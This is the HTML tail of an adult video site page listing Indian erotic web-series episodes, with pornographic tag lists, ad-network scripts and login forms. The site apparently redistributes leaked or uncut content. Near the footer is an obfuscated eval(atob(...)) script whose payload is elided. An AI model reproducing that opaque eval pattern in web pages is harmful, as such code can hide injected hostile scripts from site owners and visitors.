width="300" height="168.75" src="https://desivdo.club/wp-content/uploads/2024/02/Teena-Ke-Indicator-2.webp" alt="Teena Ke Indicator – S01E02 – 2024 – Desi Porn Web Series – MooDx"></div>			<div class="video-overlay"></div>  			<span class="hd-video">HD</span>					</div> 		<header class="entry-header"> 			<span class="title">Teena Ke Indicator – S01E02 – 2024 – Desi Porn Web Series – MooDx</span> 							<div class="under-thumb"> 					<span class="views"><i class="fa fa-eye"></i> 174</span>					<span class="rating"><i class="fa fa-thumbs-up"></i> 100%</span>				</div> 					</header> 	</a> </article>  <article data-video-id="video_9" data-main-thumb="https://desivdo.club/wp-content/uploads/2024/01/Teena-Ke-Indicator-1.webp" class="thumb-block video-preview-item post-10857 post type-post status-publish format-standard has-post-thumbnail hentry category-indian-web-series tag-18-web-series-download tag-adult-web-series tag-desi-hot-web-series tag-desi-web-series-porn tag-erotic-web-series tag-filmywap-web-series tag-free-hot-web-series tag-hindi-adult-web-series tag-hindi-hot-sex tag-hindi-hot-web tag-hindi-hot-web-series tag-hindi-hot-web-series-download tag-hindi-sex tag-hindi-sex-web-series tag-hindi-sexy-web-series tag-hindi-web-series-download tag-hindi-web-series-hot tag-hindi-web-series-porn tag-hindi-web-series-xxx tag-hot-bhabhi-web-series tag-hot-hindi-web-series tag-hot-hindi-webseries tag-hot-indian-web-series tag-hot-new-web-series tag-hot-sexy-web-series tag-hot-short-film tag-hot-web-series tag-hot-web-series-download tag-hot-web-series-free-download tag-hot-web-series-hd tag-hot-web-series-hindi tag-hot-web-series-online tag-hot-web-series-porn tag-hot-web-series-scene tag-hot-web-series-sex tag-hot-web-series-watch-online tag-hot-web-series-xxx tag-indian-adult-web-series tag-indian-nude-web-series tag-indian-sexual-web-series tag-indian-sexy-web-series tag-indian-web-series-hot-scenes tag-indian-web-series-hot-videos tag-indian-web-series-nude tag-indian-web-series-porn tag-indian-web-series-sex tag-indian-web-series-xnxx tag-indian-web-series-xxx tag-ixiporn tag-kaamuu-com tag-kaamuu-sex tag-moodx tag-new-porn-web-series tag-new-sex-web-series tag-new-web-series-porn tag-new-web-series-sex tag-nude-web-series tag-porn-series tag-porn-web-series tag-sex-web-series tag-uncut-web-series tag-web-series-adult tag-web-series-hindi-hot tag-web-series-hot-scene tag-web-series-porn tag-web-series-porn-videos tag-web-series-sex tag-web-series-sex-com tag-web-series-sex-scene tag-web-series-sex-video tag-web-series-uncut tag-web-series-xnxx tag-web-series-xvideo tag-web-series-xxx tag-web-series-xxx-videos tag-xnxx-indian-web-series tag-xnxx-web-series tag-xvideos-web-series tag-xxx-film-series tag-xxx-indian-web-series tag-xxx-web-series" data-post-id="10857"> 	<a href="https://desivdo.club/teena-ke-indicator-s01e01-2024-desi-porn-web-series-moodx/" title="Teena Ke Indicator – S01E01 – 2024 – Desi Porn Web Series – MooDx"> 		<div class="post-thumbnail"> 			 			<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://desivdo.club/wp-content/uploads/2024/01/Teena-Ke-Indicator-1.webp" alt="Teena Ke Indicator – S01E01 – 2024 – Desi Porn Web Series – MooDx"></div>			<div class="video-overlay"></div>  			<span class="hd-video">HD</span>					</div> 		<header class="entry-header"> 			<span class="title">Teena Ke Indicator – S01E01 – 2024 – Desi Porn Web Series – MooDx</span> 							<div class="under-thumb"> 					<span class="views"><i class="fa fa-eye"></i> 298</span>					<span class="rating"><i class="fa fa-thumbs-up"></i> 100%</span>				</div> 					</header> 	</a> </article>  <article data-video-id="video_10" data-main-thumb="https://desivdo.club/wp-content/uploads/2023/12/Aghori-–-S01E03-–-2023-–-UNCUT-Hindi-Hot-Web-Series-–-11UpMovies.webp" class="thumb-block video-preview-item post-9152 post type-post status-publish format-standard has-post-thumbnail hentry category-indian-web-series tag-11upmovies tag-18-web-series-download tag-adult-web-series tag-desi-hot-web-series tag-desi-web-series-porn tag-erotic-web-series tag-filmywap-web-series tag-free-hot-web-series tag-hindi-adult-web-series tag-hindi-hot-sex tag-hindi-hot-web tag-hindi-hot-web-series tag-hindi-hot-web-series-download tag-hindi-sex tag-hindi-sex-web-series tag-hindi-sexy-web-series tag-hindi-web-series-download tag-hindi-web-series-hot tag-hindi-web-series-porn tag-hindi-web-series-xxx tag-hot-bhabhi-web-series tag-hot-hindi-web-series tag-hot-hindi-webseries tag-hot-indian-web-series tag-hot-new-web-series tag-hot-sexy-web-series tag-hot-short-film tag-hot-web-series tag-hot-web-series-download tag-hot-web-series-free-download tag-hot-web-series-hd tag-hot-web-series-hindi tag-hot-web-series-online tag-hot-web-series-porn tag-hot-web-series-scene tag-hot-web-series-sex tag-hot-web-series-watch-online tag-hot-web-series-xxx tag-indian-adult-web-series tag-indian-nude-web-series tag-indian-sexual-web-series tag-indian-sexy-web-series tag-indian-web-series-hot-scenes tag-indian-web-series-hot-videos tag-indian-web-series-nude tag-indian-web-series-porn tag-indian-web-series-sex tag-indian-web-series-xnxx tag-indian-web-series-xxx tag-ixiporn tag-kaamuu-com tag-kaamuu-sex tag-new-porn-web-series tag-new-sex-web-series tag-new-web-series-porn tag-new-web-series-sex tag-nude-web-series tag-porn-series tag-porn-web-series tag-sex-web-series tag-uncut-web-series tag-web-series-adult tag-web-series-hindi-hot tag-web-series-hot-scene tag-web-series-porn tag-web-series-porn-videos tag-web-series-sex tag-web-series-sex-com tag-web-series-sex-scene tag-web-series-sex-video tag-web-series-uncut tag-web-series-xnxx tag-web-series-xvideo tag-web-series-xxx tag-web-series-xxx-videos tag-xnxx-indian-web-series tag-xnxx-web-series tag-xvideos-web-series tag-xxx-film-series tag-xxx-indian-web-series tag-xxx-web-series" data-post-id="9152"> 	<a href="https://desivdo.club/aghori-s01e03-2023-uncut-desi-porn-web-series-11upmovies/" title="Aghori – S01E03 – 2023 – UNCUT Desi Porn Web Series – 11UpMovies"> 		<div class="post-thumbnail"> 			 			<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://desivdo.club/wp-content/uploads/2023/12/Aghori-–-S01E03-–-2023-–-UNCUT-Hindi-Hot-Web-Series-–-11UpMovies.webp" alt="Aghori – S01E03 – 2023 – UNCUT Desi Porn Web Series – 11UpMovies"></div>			<div class="video-overlay"></div>  			<span class="hd-video">HD</span>					</div> 		<header class="entry-header"> 			<span class="title">Aghori – S01E03 – 2023 – UNCUT Desi Porn Web Series – 11UpMovies</span> 							<div class="under-thumb"> 					<span class="views"><i class="fa fa-eye"></i> 572</span>					<span class="rating"><i class="fa fa-thumbs-up"></i> 100%</span>				</div> 					</header> 	</a> </article> 			</div> 						<div class="clear"></div> 							<div class="show-more-related"> 					<a class="button" href="https://desivdo.club/category/indian-web-series/">Show more related videos</a> 				</div> 					         	</div> <div class="clear"></div> 	 </article><!-- #post-## --> 		</main><!-- #main --> 	</div><!-- #primary -->  		<div class="clear"></div>  							<div class="happy-footer-mobile"> 				<!-- JuicyAds v3.0 -->  <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript" data-cfasync="false" async src="https://poweredby.jads.co/js/jads.js"></script>  <ins id="1063704" data-width="300" data-height="262"></ins>  <script type="text/javascript" data-cfasync="false" async>(adsbyjuicy = window.adsbyjuicy || []).push({'adzone':1063704});</script>  <!--JuicyAds END-->			</div> 				 					<div class="footer-widget-zone">	 				<div class="row">				 					<div class="one-column-footer"> 						<section id="block-5" class="widget widget_block"> <div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"></div></div> </section><section id="block-6" class="widget widget_block"> <div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"></div></div> </section>					</div>					 				</div> 			</div> 		 		<footer id="colophon" class="site-footer" role="contentinfo"> 			 							<div class="site-info"> 					<p class="has-text-align-center">                            All models were 18 years of age or older at the time of depiction. Desivdo.club has a zero-tolerance policy against illegal pornography.<br>Parents: Desivdo.club uses the "Restricted To Adults" (RTA) website label to better enable parental filtering. Protect your children from adult content and block access to this site by using parental controls.<br><a href="https://www.rtalabel.org/index.php?content=parents" target="_blank" rel="noreferrer noopener"><strong>Software for blocking this porn site</strong></a> and <strong><a href="https://www.netnanny.com/" target="_blank" rel="noreferrer noopener">NetNanny</a></strong>, <strong><a href="https://www.cybersitter.com/" target="_blank" rel="noreferrer noopener">CyberSitter</a></strong></p>  <p class="has-text-align-center">© 2025 Desivdo.club All rights reserved.</p>				</div> 			 					</footer><!-- #colophon --> 	</div><!-- #content -->	 </div><!-- #page -->  <a class="button" href="#" id="back-to-top" title="Back to top"><i class="fa fa-chevron-up"></i></a>  <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/ultimatube/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script> <iframe width="100%" height="100%" style="display:block" marginwidth="0" marginheight="0" frameborder="no" src="https://creative.rmhfrtnd.com/widgets/v4/Universal?tag=girls%2Findian&autoplay=onHover&playButton=1&thumbSizeKey=middle&thumbsMargin=2&userId=fbccc538b08384f105c57d9401f4f597e296438ccbb8b0ad58d2fd6ebb5c69e1"></iframe>		<div class="modal fade wpst-user-modal" id="wpst-user-modal" tabindex="-1" role="dialog" aria-hidden="true"> 			<div class="modal-dialog" data-active-tab=""> 				<div class="modal-content"> 					<div class="modal-body"> 					<a href="#" class="close" data-dismiss="modal" aria-label="Close"><i class="fa fa-remove"></i></a> 						<!-- Register form --> 						<div class="wpst-register">	 															<div class="alert alert-danger">Registration is disabled.</div> 													</div>  						<!-- Login form --> 						<div class="wpst-login">							  							<h3>Login to Desivdo - Watch Desi Hot Web Series | Ullu XXX Videos | Desi Leaks</h3> 						 							<form id="wpst_login_form" action="https://desivdo.club/" method="post">  								<div class="form-field"> 									<label>Username</label> 									<input class="form-control input-lg required" name="wpst_user_login" type="text"/> 								</div> 								<div class="form-field"> 									<label for="wpst_user_pass">Password</label> 									<input class="form-control input-lg required" name="wpst_user_pass" id="wpst_user_pass" type="password"/> 								</div> 								<div class="form-field lost-password"> 									<input type="hidden" name="action" value="wpst_login_member"/> 									<button class="btn btn-theme btn-lg" data-loading-text="Loading..." type="submit">Login</button> <a class="alignright" href="#wpst-reset-password">Lost Password?</a> 								</div> 								<input type="hidden" id="login-security" name="login-security" value="66cd3455bb" /><input type="hidden" name="_wp_http_referer" value="/dunali-s01e09-2021-desi-web-series-ullu/" />							</form> 							<div class="wpst-errors"></div> 						</div>  						<!-- Lost Password form --> 						<div class="wpst-reset-password">							  							<h3>Reset Password</h3> 							<p>Enter the username or e-mail you used in your profile. A password reset link will be sent to you by email.</p> 						 							<form id="wpst_reset_password_form" action="https://desivdo.club/" method="post"> 								<div class="form-field"> 									<label for="wpst_user_or_email">Username or E-mail</label> 									<input class="form-control input-lg required" name="wpst_user_or_email" id="wpst_user_or_email" type="text"/> 								</div> 								<div class="form-field"> 									<input type="hidden" name="action" value="wpst_reset_password"/> 									<button class="btn btn-theme btn-lg" data-loading-text="Loading..." type="submit">Get new password</button> 								</div> 								<input type="hidden" id="password-security" name="password-security" value="66cd3455bb" /><input type="hidden" name="_wp_http_referer" value="/dunali-s01e09-2021-desi-web-series-ullu/" />							</form> 							<div class="wpst-errors"></div> 						</div>  						<div class="wpst-loading"> 							<p><i class="fa fa-refresh fa-spin"></i><br>Loading...</p> 						</div> 					</div> 					<div class="modal-footer"> 						<span class="wpst-register-footer">Don&#039;t have an account? <a href="#wpst-register">Sign up</a></span> 						<span class="wpst-login-footer">Already have an account? <a href="#wpst-login">Login</a></span> 					</div>				 				</div> 			</div> 		</div> 		<script>eval(atob('[base64]/[base64]')); eval(atob('[base64]'));</script><script type="text/javascript" src="https://desivdo.club/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script> <script type="text/javascript" src="https://desivdo.club/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script> <script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script> <script type="text/javascript" src="https://desivdo.club/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script> <script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/desivdo.club\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script> <script type="text/javascript" src="https://desivdo.club/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script> <script type="text/javascript" src="//vjs.zencdn.net/7.8.4/video.min.js?ver=7.8.4" id="wpst-videojs-js"></script> <script type="text/javascript" src="https://unpkg.com/@silvermine/videojs-quality-selector@1.2.4/dist/js/silvermine-videojs-quality-selector.min.js?ver=1.2.4" id="wpst-videojs-quality-selector-js"></script> <script type="text/javascript" id="wpst-main-js-extra">
/* <![CDATA[ */
var wpst_ajax_var = {"url":"https://desivdo.club/wp-admin/admin-ajax.php","nonce":"899c625245","ctpl_installed":"1","is_mobile":""};
var objectL10nMain = {"readmore":"Read more","close":"Close"};
var options = {"thumbnails_ratio":"16/9"};
//# sourceURL=wpst-main-js-extra
/* ]]> */
</script> <script type="text/javascript" src="https://desivdo.club/wp-content/themes/ultimatube/assets/js/main.js?ver=1.7.0.1767785957" id="wpst-main-js"></script> <script type="text/javascript" src="https://desivdo.club/wp-content/themes/ultimatube/assets/js/skip-link-focus-fix.js?ver=1.0.0" id="wpst-skip-link-focus-fix-js"></script> <script type="text/javascript" src="https://desivdo.club/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script> <script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://desivdo.club/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script> <script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://desivdo.club/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>  <!-- Other scripts -->  <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"638a3e166510431f96748e0c9a1e7dc9","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body> </html>

<!-- Page supported by LiteSpeed Cache 7.7 on 2026-01-20 03:46:53 -->